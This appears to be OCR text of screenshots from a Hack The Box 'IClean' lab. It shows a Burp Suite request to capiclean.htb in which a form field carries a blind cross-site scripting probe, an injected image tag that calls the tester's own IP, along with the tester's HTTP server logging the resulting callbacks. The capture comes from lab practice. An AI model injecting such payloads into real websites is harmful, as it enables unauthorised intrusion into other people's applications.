 ——(kali㉿kali)-[~/Desktop/HTB/IClean]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.27.39 - - [14/Apr/2024 16:42:13] "GET / HTTP/1.1" 200 -
10.129.27.39 - - [14/Apr/2024 16:42:53] "GET / HTTP/1.1" 200 -
10.129.27.39 - - [14/Apr/2024 16:42:55] "GET / HTTP/1.1" 200 -
Trash
Capiclean
Devices
File System
Kali Linux
Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=<img+src+%3dhttp%3a//10.10.16.5>&service=Tile+%26+Grout&
service=Office+Cleaning&email=123%40123.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Apr 2024 08:42:36 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.1
4 Content-Type: text/html; charset=utf
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatibl
15 <meta name="viewport" content="w
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="w
initial-scale=1">
18 <meta name="viewport" content="i
maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content=""
22 <meta name="description" content
23 <meta name="author" content="">